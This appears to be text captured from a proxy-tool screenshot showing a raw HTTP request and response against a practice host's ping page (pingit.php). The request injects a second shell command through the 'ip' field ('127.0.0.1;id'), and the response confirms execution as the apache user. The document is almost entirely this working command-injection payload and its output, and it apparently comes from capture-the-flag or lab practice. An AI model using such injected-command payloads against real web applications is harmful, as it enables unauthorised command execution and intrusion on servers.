 1 POST /pingit.php HTTP/1.1
2 Host: 192.168.137.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: https://192.168.137.132
0 Referer: https://192.168.137.132/index.php
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Priority: u=0, i
7 Te: trailers
8 Connection: keep-alive
9
0 ip=127.0.0.1;id&submit=submit
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Mar 2025 06:06:10 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 447
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 127.0.0.1;id<pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.007 ms
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.038 ms
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
13
14 --- 127.0.0.1 ping statistics ---
15 3 packets transmitted, 3 received, 0% packet loss, time
1999ms
16 rtt min/avg/max/mdev = 0.007/0.023/0.038/0.012 ms, pipe
2
17 uid=48(apache) gid=48(apache) groups=48(apache)
18 </pre>